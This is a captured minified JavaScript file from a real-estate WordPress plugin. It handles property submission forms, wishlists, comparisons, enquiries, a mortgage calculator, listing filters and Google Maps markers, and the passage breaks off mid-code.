.mkdf-title-holder .mkdf-title-wrapper .mkdf-breadcrumbs { color: #ffffff;font-family: Hind;font-size: 18px;font-weight: 400;}



--- FILE ---
content_type: text/javascript
request_url: https://www.flatsinistanbul.com/wp-content/plugins/mkdf-real-estate/assets/js/real-estate.min.js?ver=5.7.14
body_size: 11256
content:
!function(l){"use strict";var e={};function t(){var e;o(),i(),n(),function(){var r=l("#mkdf-re-add-property-form, #mkdf-re-edit-property-form");{var a,s,o;r.length&&(a=r.find("button"),s=a.data("updating-text"),o=a.data("updated-text"),r.on("submit",function(e){e.preventDefault();var t=a.html(),e=l(this).find(".mkdf-membership-gallery-upload-hidden"),i=[];a.html(s);var n=new FormData;e.each(function(){var e=l(this),t=e.attr("name"),r=e.parents(".mkdf-membership-repeater-field").attr("id"),a=e[0].files,s="-1"!=t.indexOf("[]")?(s=t.substring(0,t.length-2)+"_mkdf_regarray_",e=r.lastIndexOf("-"),e=r.substring(e+1),i.push(s),s+e+"_"):t+"_mkdf_reg_";0==a.length&&n.append(s,new File([""],"mkdf-dummy-file.txt",{type:"text/plain"}));for(var o=0;o<a.length;o++)1==a[o].name.match(/\./g).length&&-1!==l.inArray(a[o].type,["image/png","image/jpg","image/jpeg","application/pdf"])&&n.append(s+o,a[o])}),"mkdf-re-add-property-form"==r.attr("id")?n.append("action","mkdf_re_add_property"):n.append("action","mkdf_re_edit_property");e=l(this).serialize();return n.append("data",e),l.ajax({type:"POST",data:n,contentType:!1,processData:!1,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(e),"success"==e.status?(a.html(o),window.location=e.redirect):a.html(t)}}),!1}))}}(),d(),(e=l(".mkdf-property-item-delete")).length&&e.each(function(){var e=l(this),t=e.data("property-id"),r=e.data("confirm-text"),a=e.parents(".mkdf-re-profile-property-item");e.on("click",function(e){e.preventDefault(),confirm(r)&&(e={action:"mkdf_re_delete_property",property_id:t},l.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){"success"==JSON.parse(e).status&&a.fadeOut(function(){a.remove()})}}))})})}function r(){}function a(){}function s(){}function o(){l(".mkdf-property-whishlist").on("click",function(e){e.preventDefault();var t=l(this);void 0!==t.data("property-id")&&mkdf.body.hasClass("logged-in")?(e=t.data("property-id"),function(t,e){e={action:"mkdf_re_add_property_to_wishlist",property_id:e};l.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);"success"==e.status&&(t.hasClass("mkdf-icon-only")||t.find("span").text(e.data.message),t.find("i").removeClass("fa-heart fa-heart-o").addClass(e.data.icon))}})}(t,e)):l(document.body).trigger("open_user_login_trigger")})}function i(){var e=l(".mkdf-property-single-holder"),t=l(".mkdf-property-enquiry-holder"),r=e.find(".mkdf-property-single-action"),e=l(".mkdf-property-enquiry-close");r.on("click",function(){t.fadeIn(300),t.addClass("opened")}),t.add(e).on("click",function(){t.hasClass("opened")&&(t.fadeOut(300),t.removeClass("opened"))}),l(".mkdf-property-enquiry-inner").on("click",function(e){e.stopPropagation()}),l(window).on("keyup",function(e){t.hasClass("opened")&&27==e.keyCode&&(t.fadeOut(300),t.removeClass("opened"))})}function n(){var t=l(".mkdf-property-enquiry-holder"),r=l(".mkdf-property-enquiry-response"),a=t.find(".mkdf-property-enquiry-form");a.on("submit",function(e){e.preventDefault(),r.empty();e={action:"mkdf_re_send_property_enquiry",data:{name:a.find("#enquiry-name").val(),email:a.find("#enquiry-email").val(),message:a.find("#enquiry-message").val(),itemId:a.find("#property-item-id").val(),nonce:a.find("#mkdf_re_nonce_property_item_enquiry").val(),itemIdUser:a.find("#property-item-id-user").val()}};l.ajax({type:"POST",url:mkdfGlobalVars.vars.mkdfAjaxUrl,data:e,success:function(e){e=JSON.parse(e);"error"==e.status?r.html(e.message):(r.html(e.message),a.fadeOut(300),setTimeout(function(){t.remove()},2e3))}})})}function d(){var e=l(".mkdf-mortgage-calculator-holder");e.length&&e.each(function(){var e=l(this),a=e.find("form"),s=e.find(".mkdf-mc-result-holder");a.on("submit",function(e){e.preventDefault();var t=a.find("#price").val().replace(/,/g,""),r=parseFloat(a.find("#interest-rate").val()),e=parseInt(a.find("#term-years").val(),10),t=t-a.find("#down-payment").val().replace(/,/g,""),e=12*e,r=r/1200,r=r/(1-Math.pow(1+r,-e))*t,e=12*r;s.find(".mkdf-mc-payment-value").html(Math.round(100*r)/100+"$"),s.find(".mkdf-mc-amount-financed-value").html(Math.round(100*t)/100+"$"),s.find(".mkdf-mc-mortgage-payments-value").html(Math.round(100*r)/100+"$"),s.find(".mkdf-mc-annual-costs-value").html(Math.round(100*e)/100+"$"),s.slideDown()})})}(mkdf.modules.property=e).mkdfPropertyAddToWishlist=o,e.mkdfShowHideEnquiryForm=i,e.mkdfSubmitEnquiryForm=n,e.mkdfMortgageCalculator=d,e.mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=r,e.mkdfOnWindowResize=a,e.mkdfOnWindowScroll=s,l(document).ready(t),l(window).on("load",r),l(window).resize(a),l(window).scroll(s)}(jQuery),function(i){"use strict";var e={};function t(){!function(){{var e,t,r,a,s,o;i(".mkdf-re-compare-holder").length&&(e=i(".mkdf-wrapper"),t=i("a.mkdf-re-compare-holder-opener"),r=i(".mkdf-re-compare-popup-close"),a=i(".mkdf-re-compare-do-compare"),s=i(".mkdf-re-compare-do-reset"),o="mkdf-re-ch-opened",i(".mkdf-cover").length||e.prepend('<div class="mkdf-cover"/>'),t.on("click",function(e){e.preventDefault(),t.hasClass("opened")?(t.removeClass("opened"),mkdf.body.removeClass(o)):(t.addClass("opened"),mkdf.body.addClass(o),i(".mkdf-wrapper .mkdf-cover").on("click",function(){mkdf.body.removeClass(o),t.removeClass("opened")}))}),a.on("click",function(e){e.preventDefault(),(e=i(".mkdf-re-compare-popup")).length&&(e.hasClass("mkdf-re-popup-opened")||(e.addClass("mkdf-re-popup-opened"),mkdf.modules.common.mkdfDisableScroll(),i(".mkdf-re-compare-popup").find("#mkdf-re-popup-items").perfectScrollbar({wheelSpeed:.6,suppressScrollX:!0}))),t.trigger("click")}),r.on("click",function(e){e.preventDefault(),d()}),s.on("click",function(e){var t;e.preventDefault(),(t=i(".mkdf-re-compare-items-holder")).length&&i.ajax({type:"POST",data:{action:"mkdf_re_handle_clear_compare_list"},url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);"success"==e.status&&(e=e.data.button_text,t.empty(),p(),m(0),u(0,e))}}),r.trigger("click")}))}}(),n(),l()}function n(){var e=i(".mkdf-re-compare-holder .mkdf-re-compare-holder-scroll");e.length&&e.perfectScrollbar({wheelSpeed:.6,suppressScrollX:!0})}function l(){var e=i(".mkdf-re-add-to-compare");e.length&&e.each(function(){var e=i(this);e.hasClass("mkdf-init-compare")||(e.on("click",function(){var o,e=i(this).data("item-id");e={action:"mkdf_re_handle_add_to_compare",item_id:o=e},i.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){var t,r=JSON.parse(e).data,a=r.action,s=r.button_text;"removed"==a?(t=o,(e=i(".mkdf-re-compare-items-holder")).length&&((t=e.find(".mkdf-ci-item[data-item-id='"+t+"']")).addClass("mkdf-with-opacity"),t.remove()),p(),m(r.items_no),n(),u(o,s)):"error"==a?alert(r.message):"added"==a&&(t=r.item,(a=i(".mkdf-re-compare-items-holder")).length&&(a.append(t),l()),p(),m(r.items_no),n(),u(o,s))}})}),e.addClass("mkdf-init-compare"))})}function d(){i(".mkdf-re-compare-popup").removeClass("mkdf-re-popup-opened"),mkdf.modules.common.mkdfEnableScroll()}function p(){var t=i(".mkdf-re-popup-items-holder");t.find("ul").addClass("mkdf-with-opacity"),t.length&&i.ajax({type:"POST",data:{action:"mkdf_re_refresh_compare_popup"},url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);"success"==e.status&&(t.html(e.data),l())}})}function m(e){var t=i(".mkdf-re-compare-holder"),r=i("a.mkdf-re-compare-holder-opener");t.length&&(0==e?(t.hasClass("mkdf-compare-empty")||t.addClass("mkdf-compare-empty"),r.hasClass("opened")&&r.trigger("click"),d()):0<e&&t.hasClass("mkdf-compare-empty")&&t.removeClass("mkdf-compare-empty"))}function u(e,t){var r;0==e?(r=i(".mkdf-re-add-to-compare")).length&&r.each(function(){i(this).find(".mkdf-re-add-to-compare-text").text(t)}):(e=i('.mkdf-re-add-to-compare[data-item-id="'+e+'"]')).length&&e.each(function(){i(this).find(".mkdf-re-add-to-compare-text").text(t)})}(mkdf.modules.compareProperties=e).mkdfHandleAddToCompare=l,e.mkdfOnDocumentReady=t,i(document).ready(t)}(jQuery),function(r){"use strict";var e={};function t(){var e;(e=r(".mkdf-re-profile-searches-holder")).length&&e.find(".mkdf-undo-query-save").on("click",function(){var t,e;confirm("Are you sure you want to remove this search?")&&((t=r(this)).html('<span class="fa fa-spinner fa-spin" aria-hidden="true"></span>'),e={action:"mkdf_re_property_ajax_remove_query",query_id:t.data("query-id")},r.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);"success"==e.status?t.closest("tr").remove():"error"==e.status&&t.html('<i class="fa fa-times" aria-hidden="true"></i>')}}))})}(mkdf.modules.propertyProfile=e).mkdfOnDocumentReady=t,r(document).ready(t)}(jQuery),function(M){"use strict";var e={};function t(){var e,t,r,a,s,o,i,n;e=M(".mkdf-property-list-filter-part .mkdf-filter-price-holder"),t=e.find(".mkdf-range-slider"),r=e.find("#mkdf-min-price-value"),a=r.data("min-price"),s=e.find("#mkdf-max-price-value"),o=s.data("max-price"),i=e.data("price-label-setting"),n=e.data("max-price-setting"),t.slider({range:!0,animate:!0,min:0,max:n,step:25,values:[a,o],create:function(){},slide:function(e,t){r.html(i+t.values[0]),s.html(i+t.values[1])},change:function(e,t){r.data("min-price",t.values[0]),s.data("max-price",t.values[1])}}),M(document).on("property_list_filter_reset",t,function(e){t.slider("values",0,0),t.slider("values",1,n),r.html(i+0),s.html(i+n),r.data("min-price",0),s.data("max-price",n)}),M(document).on("click",".mkdf-spec-quantity-minus, .mkdf-spec-quantity-plus",function(e){e.stopPropagation();var t,r=M(this),a=r.siblings(".mkdf-spec-quantity-input"),s=parseFloat(a.data("step")),o=parseFloat(a.data("max")),i=!1,e=parseFloat(a.val());r.hasClass("mkdf-spec-quantity-minus")&&(i=!0),i?1<=(t=e-s)?a.val(t):a.val(0):(t=e+s,void 0!==o&&o<=t?a.val(o):a.val(t))})}function r(){function o(t,r){var e=t.find("select");e.length&&e.select2({minimumResultsForSearch:-1}).on("select2:select",function(e){e=M(e.currentTarget).val();t.data(r,e)})}function i(e,t,r){e.find("select").val(r).trigger("change"),e.data(t,r)}function n(e,t,r){var a,s=e.find(".mkdf-ptl-item");""==r?(s.removeClass("active"),e.data(t,"")):(a=e.find(".mkdf-ptl-item[data-id="+r+"]")).hasClass("active")?(a.removeClass("active"),e.data(t,"")):(s.removeClass("active"),a.addClass("active"),e.data(t,r))}var e;l(),(e=M(".mkdf-property-list-filter-part")).length&&e.each(function(){var t,r,e=M(this),p=e.parents(".mkdf-property-list-holder"),a=e.find(".mkdf-property-filter-button"),m=e.find(".mkdf-filter-status-holder"),u=e.find(".mkdf-filter-type-holder"),c=e.find(".mkdf-filter-city-holder"),f=e.find("#mkdf-min-price-value"),h=e.find("#mkdf-max-price-value"),k=e.find(".mkdf-min-size"),g=e.find(".mkdf-max-size"),y=e.find("#mkdf-specification-bedrooms"),v=e.find("#mkdf-specification-bathrooms");0<m.length&&o(m,"status"),0<c.length&&o(c,"city"),0<u.length&&(r="type",(t=u).find(".mkdf-ptl-item").on("click",function(e){e.preventDefault();e=M(this);n(t,r,e.data("id"))})),a.on("click",function(){var e=m.data("status"),t=u.data("type"),r=c.data("city"),a=f.data("min-price"),s=h.data("max-price"),o=k.val(),i=g.val(),n=y.val(),l=v.val(),d=[];M("input[name='mkdf-features[]']:checked").each(function(){d.push(parseInt(M(this).data("id")))}),d=d.join(","),p.data("property-status",e),p.data("property-type",t),p.data("property-city",r),p.data("property-min-price",a),p.data("property-max-price",s),p.data("property-min-size",o),p.data("property-max-size",i),p.data("property-bedrooms",n),p.data("property-bathrooms",l),p.data("property-features",d),w().getMainPagFunction(p,1)});var _,C=p.find(".mkdf-property-query-section");C.length&&(s=C.find(".mkdf-property-save-search-button"),_=C.find(".mkdf-query-result"),s.on("click",function(){var e,t,r,a,s,o,i,n,l,d;mkdf.body.hasClass("logged-in")?(_.html('<span class="fa fa-spinner fa-spin" aria-hidden="true"></span>'),e=m.data("status"),t=u.data("type"),r=c.data("city"),a=f.data("min-price"),s=h.data("max-price"),o=k.val(),i=g.val(),n=y.val(),d=v.val(),l=[],M("input[name='mkdf-features[]']:checked").each(function(){l.push(parseInt(M(this).data("id")))}),d={action:"mkdf_re_property_ajax_save_query",status:e,type:t,city:r,minPrice:a,maxPrice:s,minSize:o,maxSize:i,bedrooms:n,bathrooms:d,features:l=l.join(",")},M.ajax({type:"POST",data:d,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){var t,r,e=JSON.parse(e);_.html('<span class="mkdf-result-message">'+e.message+"</span>"),_.append(e.data),t=(e=C).find(".mkdf-undo-query-save"),r=e.find(".mkdf-query-result"),t.on("click",function(){r.html('<span class="fa fa-spinner fa-spin" aria-hidden="true"></span>');var e={action:"mkdf_re_property_ajax_remove_query",query_id:t.data("query-id")};M.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);r.html('<span class="mkdf-result-message">'+e.message+"</span>"),r.append(e.data)}})})}})):M(document.body).trigger("open_user_login_trigger")}));var s=p.find(".mkdf-property-filter-reset-button");s.length&&s.on("click",function(e){e.preventDefault();e=p.find(".mkdf-feature-cb");M(document.body).trigger("property_list_filter_reset"),k.val(""),g.val(""),y.val(0),v.val(0),e.each(function(){M(this).prop("checked",!1)}),i(m,"status",m.data("default-status")),i(c,"city",c.data("default-city")),n(u,"type",u.data("default-type")),a.trigger("click")})}),d(),w().init()}function a(){l()}function s(){w().scroll()}function l(){var e=M(".mkdf-property-list-holder.mkdf-pl-masonry");e.length&&e.each(function(){var e=M(this),t=e.find(".mkdf-pl-inner");i(e.find(".mkdf-pl-grid-sizer").width(),e),t.isotope({layoutMode:"packery",itemSelector:"article",percentPosition:!0,packery:{gutter:".mkdf-pl-grid-gutter",columnWidth:".mkdf-pl-grid-sizer"}}),setTimeout(function(){mkdf.modules.common.mkdfInitParallax()},600),t.css("opacity","1")})}function i(e,t){var r,a,s,o;t.hasClass("mkdf-pl-images-fixed")&&(r=parseInt(t.find("article").css("padding-left")),a=t.find(".mkdf-pl-masonry-default"),s=t.find(".mkdf-pl-masonry-large-width"),o=t.find(".mkdf-pl-masonry-large-height"),t=t.find(".mkdf-pl-masonry-large-width-height"),680<mkdf.windowWidth?(a.css("height",e-2*r),o.css("height",Math.round(2*e)-2*r),t.css("height",Math.round(2*e)-2*r),s.css("height",e-2*r)):(a.css("height",e),o.css("height",e),t.css("height",e),s.css("height",Math.round(e/2))))}function d(){var e=M(".mkdf-property-list-holder");e.length&&e.each(function(){var e=M(this),t=e.find(".mkdf-pl-inner"),r=e.find("article");e.find(".mkdf-property-list-map-part").length&&(r.each(function(){var r=M(this);r.hasClass("mkdf-init")||(r.mouseenter(function(){var e=r.attr("id"),t=M(".mkdf-map-marker-holder:not(.mapActive)");t.length&&(t.removeClass("active"),M("#"+e+".mkdf-map-marker-holder").addClass("active"))}),r.addClass("mkdf-init"))}),t.mouseleave(function(){M(".mkdf-map-marker-holder").each(function(){M(this).hasClass("mapActive")||M(this).removeClass("active")})}))})}function w(){function s(e){var t=e.outerHeight()+e.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar;!e.hasClass("mkdf-pl-infinite-scroll-started")&&mkdf.scroll+mkdf.windowHeight>t&&o(e)}var e=M(".mkdf-property-list-holder"),o=function(a,s){var o,i=a.find(".mkdf-pl-inner");void 0!==a.data("max-num-pages")&&!1!==a.data("max-num-pages")&&(o=a.data("max-num-pages")),a.hasClass("mkdf-pl-pag-standard")&&a.data("next-page",s),a.hasClass("mkdf-pl-pag-infinite-scroll")&&a.addClass("mkdf-pl-infinite-scroll-started"),1==s&&a.data("next-page",s);var n,e=mkdf.modules.common.getLoadMoreData(a),l=a.find(".mkdf-pl-loading"),d=a.find(".mkdf-pl-filter-loading");((n=e.nextPage)<=o||0==o)&&(1==n?d.addClass("mkdf-showing"):a.hasClass("mkdf-pl-pag-standard")?(l.addClass("mkdf-showing mkdf-standard-pag-trigger"),a.addClass("mkdf-pl-pag-standard-animate")):l.addClass("mkdf-showing"),e=mkdf.modules.common.setLoadMoreAjaxData(e,"mkdf_re_property_ajax_load_more"),M.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){a.hasClass("mkdf-pl-pag-standard")||n++,a.data("next-page",n);var e=M.parseJSON(e),t=e.html,e=e.mapAddresses,r="";null!==e&&null!=e.addresses&&(r=e.addresses),a.hasClass("mkdf-pl-pag-standard")||1==s?(p(a,o,n),a.waitForImages(function(){(a.hasClass("mkdf-pl-masonry")||a.hasClass("mkdf-pl-gallery")&&a.hasClass("mkdf-pl-has-filter")?m:u)(a,i,l,d,t,r)})):a.waitForImages(function(){(a.hasClass("mkdf-pl-masonry")?1==s?m:c:a.hasClass("mkdf-pl-gallery")&&a.hasClass("mkdf-pl-has-filter")&&1!=s?c:f)(a,i,l,d,t,r)}),a.hasClass("mkdf-pl-infinite-scroll-started")&&a.removeClass("mkdf-pl-infinite-scroll-started")}})),1==s&&a.find(".mkdf-pl-load-more-holder").show(),n===o&&a.find(".mkdf-pl-load-more-holder").hide()},p=function(e,t,r){var a=e.find(".mkdf-pl-standard-pagination"),s=a.find("li.mkdf-pl-pag-number"),e=a.find("li.mkdf-pl-pag-prev a"),a=a.find("li.mkdf-pl-pag-next a");s.removeClass("mkdf-pl-pag-active"),s.eq(r-1).addClass("mkdf-pl-pag-active"),e.data("paged",r-1),a.data("paged",r+1),1<r?e.css({opacity:"1"}):e.css({opacity:"0"}),r===t?a.css({opacity:"0"}):a.css({opacity:"1"})},m=function(e,t,r,a,s,o){t.find("article").remove(),t.append(s),e.hasClass("mkdf-pl-with-map")&&""!==o&&(mkdf.modules.realEstateMaps.mkdfReinitMultipleGoogleMaps(o,"append"),d()),i(t.find(".mkdf-pl-grid-sizer").width(),e),t.isotope("reloadItems").isotope({sortBy:"original-order"}),r.removeClass("mkdf-showing mkdf-standard-pag-trigger"),a.removeClass("mkdf-showing"),e.removeClass("mkdf-pl-pag-standard-animate"),setTimeout(function(){t.isotope("layout"),mkdf.modules.common.mkdfInitParallax()},600)},u=function(e,t,r,a,s,o){r.removeClass("mkdf-showing mkdf-standard-pag-trigger"),a.removeClass("mkdf-showing"),e.removeClass("mkdf-pl-pag-standard-animate"),t.html(s),e.hasClass("mkdf-pl-with-map")&&""!==o&&(mkdf.modules.realEstateMaps.mkdfReinitMultipleGoogleMaps(o,"replace"),d()),mkdf.modules.common.mkdfInitParallax()},c=function(e,t,r,a,s,o){t.append(s),i(t.find(".mkdf-pl-grid-sizer").width(),e),t.isotope("reloadItems").isotope({sortBy:"original-order"}),e.hasClass("mkdf-pl-with-map")&&""!==o&&(mkdf.modules.realEstateMaps.mkdfReinitMultipleGoogleMaps(o,"append"),d()),r.removeClass("mkdf-showing"),a.removeClass("mkdf-showing"),setTimeout(function(){t.isotope("layout"),mkdf.modules.common.mkdfInitParallax()},600)},f=function(e,t,r,a,s,o){r.removeClass("mkdf-showing"),a.removeClass("mkdf-showing"),t.append(s),e.hasClass("mkdf-pl-with-map")&&""!==o&&(mkdf.modules.realEstateMaps.mkdfReinitMultipleGoogleMaps(o,"append"),d()),mkdf.modules.common.mkdfInitParallax()};return{init:function(){e.length&&e.each(function(){var a,e,t,r=M(this);r.hasClass("mkdf-pl-pag-standard")&&(e=(a=r).find(".mkdf-pl-standard-pagination li")).length&&e.each(function(){var t=M(this).children("a"),r=1;t.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==t.data("paged")&&!1!==t.data("paged")&&(r=t.data("paged")),o(a,r)})}),r.hasClass("mkdf-pl-pag-load-more")&&(t=r).find(".mkdf-pl-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),o(t)}),r.hasClass("mkdf-pl-pag-infinite-scroll")&&s(r)})},scroll:function(){e.length&&e.each(function(){var e=M(this);e.hasClass("mkdf-pl-pag-infinite-scroll")&&s(e)})},getMainPagFunction:function(e,t){o(e,t)}}}(mkdf.modules.propertyList=e).mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=r,e.mkdfOnWindowResize=a,e.mkdfOnWindowScroll=s,M(document).ready(t),M(window).on("load",r),M(window).resize(a),M(window).scroll(s)}(jQuery),function(s){"use strict";var e={};function t(){var e;(e=s(".mkdf-property-search-holder")).length&&e.each(function(){var e=s(this),t=e.find(".mkdf-search-status-section");t.length&&t.each(function(){var e=t.find("select");e.length&&e.select2({minimumResultsForSearch:-1}).on("select2:select",function(e){})});var r=e.find(".mkdf-search-type-section");r.length&&r.each(function(){var e=s(this),t=e.find("input[name=mkdf-search-type]"),r=e.find(".mkdf-ptl-item");r.on("click",function(e){e.preventDefault();e=s(this);e.hasClass("active")?(t.val(""),e.removeClass("active")):(r.removeClass("active"),e.addClass("active"),t.val(e.data("id")))})});var a=e.find(".mkdf-search-city-section");a.length&&a.each(function(){var e=a.find("select");e.length&&e.select2({minimumResultsForSearch:-1}).on("select2:select",function(e){})})})}function r(){}function a(){}function o(){}(mkdf.modules.propertySearch=e).mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=r,e.mkdfOnWindowResize=a,e.mkdfOnWindowScroll=o,s(document).ready(t),s(window).on("load",r),s(window).resize(a),s(window).scroll(o)}(jQuery),function(t){"use strict";var e={};function r(){!function(){var e=t(".dsidx-resp-search-form select");e.length&&e.each(function(){t(this).select2({minimumResultsForSearch:1/0})});e=t(".dsidx-sorting-control select");e.length&&e.each(function(){t(this).select2({minimumResultsForSearch:1/0})});e=t(".dsidx-contact-form-schedule-date-row select");e.length&&e.each(function(){t(this).select2({minimumResultsForSearch:1/0})})}()}(mkdf.modules.idxpress=e).mkdfOnWindowLoad=r,t(window).on("load",r)}(jQuery),function(t){"use strict";var e={};function r(){var e;(e=t("#ihf-main-container select")).length&&e.each(function(){t(this).select2({minimumResultsForSearch:1/0})})}(mkdf.modules.ihomeFinder=e).mkdfOnWindowLoad=r,t(window).on("load",r)}(jQuery);var j=jQuery.noConflict();function CustomMarker(e){this.latlng=new google.maps.LatLng({lat:e.position.lat,lng:e.position.lng}),this.setMap(e.map),this.templateData=e.templateData,this.markerData={pin:e.markerPin}}function MarkerClusterer(e,t,r){this.extend(MarkerClusterer,google.maps.OverlayView),this.map_=e,this.markers_=[],this.clusters_=[],this.sizes=[53,56,66,78,90],this.styles_=[],this.ready_=!1;r=r||{};this.gridSize_=r.gridSize||60,this.minClusterSize_=r.minimumClusterSize||2,this.maxZoom_=r.maxZoom||null,this.styles_=r.styles||[],this.imagePath_=r.imagePath||this.MARKER_CLUSTER_IMAGE_PATH_,this.imageExtension_=r.imageExtension||this.MARKER_CLUSTER_IMAGE_EXTENSION_,this.zoomOnClick_=!0,null!=r.zoomOnClick&&(this.zoomOnClick_=r.zoomOnClick),this.averageCenter_=!1,null!=r.averageCenter&&(this.averageCenter_=r.averageCenter),this.setupStyles_(),this.setMap(e),this.prevZoom_=this.map_.getZoom();var a=this;google.maps.event.addListener(this.map_,"zoom_changed",function(){var e=a.map_.getZoom();a.prevZoom_!=e&&(a.prevZoom_=e,a.resetViewport())}),google.maps.event.addListener(this.map_,"idle",function(){a.redraw()}),t&&t.length&&this.addMarkers(t,!1)}function Cluster(e){this.markerClusterer_=e,this.map_=e.getMap(),this.gridSize_=e.getGridSize(),this.minClusterSize_=e.getMinClusterSize(),this.averageCenter_=e.isAverageCenter(),this.center_=null,this.markers_=[],this.bounds_=null,this.clusterIcon_=new ClusterIcon(this,e.getStyles(),e.getGridSize())}function ClusterIcon(e,t,r){e.getMarkerClusterer().extend(ClusterIcon,google.maps.OverlayView),this.styles_=t,this.padding_=r||0,this.cluster_=e,this.center_=null,this.map_=e.getMap(),this.div_=null,this.sums_=null,this.visible_=!1,this.setMap(this.map_)}CustomMarker.prototype=new google.maps.OverlayView,CustomMarker.prototype.draw=function(){var e,t=this.div;t||(t=this.div=document.createElement("div"),r=this.templateData.itemId,t.className="mkdf-map-marker-holder",t.setAttribute("id",r),e=(e=_.template(j(".mkdf-info-window-template").html()))(this.templateData),r=(r=_.template(j(".mkdf-marker-template").html()))(this.markerData),j(t).append(e),j(t).append(r),t.style.position="absolute",t.style.cursor="pointer",this.getPanes().overlayImage.appendChild(t));var r=this.getProjection().fromLatLngToDivPixel(this.latlng);r&&(t.style.left=r.x+"px",t.style.top=r.y+"px")},CustomMarker.prototype.remove=function(){this.div&&(this.div.parentNode.removeChild(this.div),this.div=null)},CustomMarker.prototype.getPosition=function(){return this.latlng},function(n){"use strict";var e={};function t(){n("#mkdf-re-single-map-holder").length&&mkdf.modules.realEstateMaps.mkdfGoogleMaps.getDirectoryItemAddress({mapHolder:"mkdf-re-single-map-holder"})}function r(){n("#mkdf-re-multiple-map-holder").length&&mkdf.modules.realEstateMaps.mkdfGoogleMaps.getDirectoryItemsAddresses({mapHolder:"mkdf-re-multiple-map-holder",hasFilter:!0})}function a(){var e=n(".mkdf-re-view-larger-map a"),t=e.children("i"),r=n(".mkdf-map-holder");e.length&&e.on("click",function(e){e.preventDefault(),r.hasClass("mkdf-fullscreen-map")?(r.removeClass("mkdf-fullscreen-map"),t.removeClass("icon-basic-magnifier-minus"),t.addClass("icon-basic-magnifier-plus")):(r.addClass("mkdf-fullscreen-map"),t.removeClass("icon-basic-magnifier-plus"),t.addClass("icon-basic-magnifier-minus")),mkdf.modules.realEstateMaps.mkdfGoogleMaps.getDirectoryItemsAddresses()})}(mkdf.modules.realEstateMaps=e).mkdfInitMultipleRealEstateMap=r,e.mkdfInitSingleRealEstateMap=t,e.mkdfInitMobileMap=a,e.mkdfReinitMultipleGoogleMaps=function(e,t){{var r;"append"===t?(r=mkdfMultipleMapVars.multiple.addresses,r=mkdfMultipleMapVars.multiple.addresses.concat(e),mkdfMultipleMapVars.multiple.addresses=r,mkdf.modules.realEstateMaps.mkdfGoogleMaps.getDirectoryItemsAddresses({addresses:r})):"replace"===t&&(mkdfMultipleMapVars.multiple.addresses=e,mkdf.modules.realEstateMaps.mkdfGoogleMaps.getDirectoryItemsAddresses({addresses:e}))}},e.mkdfGoogleMaps={},n(document).ready(function(){}),n(window).on("load",function(){t(),r(),a()}),n(window).resize(function(){}),n(window).scroll(function(){}),e.mkdfGoogleMaps={mapHolder:{},map:{},markers:{},radius:{},getDirectoryItemAddress:function(e){var t={location:mkdfSingleMapVars.single.currentRealEstate.location,zoom:16,mapHolder:"",draggable:mkdfMapsVars.global.draggable,mapTypeControl:mkdfMapsVars.global.mapTypeControl,scrollwheel:mkdfMapsVars.global.scrollable,streetViewControl:mkdfMapsVars.global.streetViewControl,zoomControl:mkdfMapsVars.global.zoomControl,title:mkdfSingleMapVars.single.currentRealEstate.title,itemId:mkdfSingleMapVars.single.currentRealEstate.itemId,content:"",styles:mkdfMapsVars.global.mapStyle,markerPin:mkdfSingleMapVars.single.currentRealEstate.markerPin,featuredImage:mkdfSingleMapVars.single.currentRealEstate.featuredImage,itemUrl:mkdfSingleMapVars.single.currentRealEstate.itemUrl},r=n.extend({},t,e);this.mapHolder=r.mapHolder;t=document.getElementById(r.mapHolder),e=new google.maps.Map(t,{zoom:r.zoom,draggable:r.draggable,mapTypeControl:r.mapTypeControl,scrollwheel:r.scrollwheel,streetViewControl:r.streetViewControl,zoomControl:r.zoomControl});e.setOptions({styles:r.styles}),void 0!==r.location&&null!==r.location&&(t={lat:parseFloat(r.location.latitude),lng:parseFloat(r.location.longitude)},e.setCenter(t),new CustomMarker({map:e,position:t,templateData:{title:r.title,itemId:r.itemId,address:r.location.address,featuredImage:r.featuredImage,itemUrl:r.itemUrl},markerPin:r.markerPin}),this.initMarkerInfo())},getDirectoryItemsAddresses:function(e){var t={geolocation:!1,mapHolder:"mkdf-re-multiple-map-holder",addresses:mkdfMultipleMapVars.multiple.addresses,draggable:mkdfMapsVars.global.draggable,mapTypeControl:mkdfMapsVars.global.mapTypeControl,scrollwheel:mkdfMapsVars.global.scrollable,streetViewControl:mkdfMapsVars.global.streetViewControl,zoomControl:mkdfMapsVars.global.zoomControl,zoom:16,styles:mkdfMapsVars.global.mapStyle,radius:50,hasFilter:!1},r=n.extend({},t,e),e=document.getElementById(r.mapHolder),e=new google.maps.Map(e,{zoom:r.zoom,draggable:r.draggable,mapTypeControl:r.mapTypeControl,scrollwheel:r.scrollwheel,streetViewControl:r.streetViewControl,zoomControl:r.zoomControl});this.mapHolder=r.mapHolder,this.map=e,this.radius=r.radius,e.setOptions({styles:r.styles}),navigator.geolocation&&r.geolocation&&this.centerOnCurrentLocation();var a=[],s=r.addresses.length;if(null!==r.addresses.length)for(var o=0;o<s;o++){var i=r.addresses[o].location;null!=i&&""!==i.latitude&&""!==i.longitude&&a.push(r.addresses[o])}this.setMapBounds(a),this.addMultipleMarkers(a)},addMultipleMarkers:function(e){for(var t=this.map,r=[],a=e.length,s=0;s<a;s++){var 